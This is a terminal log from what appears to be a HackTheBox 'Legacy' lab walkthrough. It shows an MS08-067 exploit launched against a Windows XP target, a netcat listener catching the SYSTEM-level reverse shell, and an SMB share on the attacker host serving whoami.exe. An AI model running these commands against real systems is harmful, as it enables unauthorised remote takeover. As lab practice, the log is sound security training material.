 ┌──(Hades㉿10.10.14.5)-[0.7:14.5]~/scripting
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.4] 1038
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>\\10.10.14.5\public\whoami.exe
\\10.10.14.5\public\whoami.exe
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>
┌──(Hades㉿10.10.14.5)-[0.7:14.5]~/walkthrough/hackthebox/legacy
└─$ python3 ms08-067.py 10.10.10.4 6 445 > /dev/null
┌──(Hades㉿10.10.14.5)-[0.7:14.5]~/walkthrough/hackthebox/legacy
└─$ sudo smbserver.py public /usr/share/windows-resources/binaries/ > /dev/null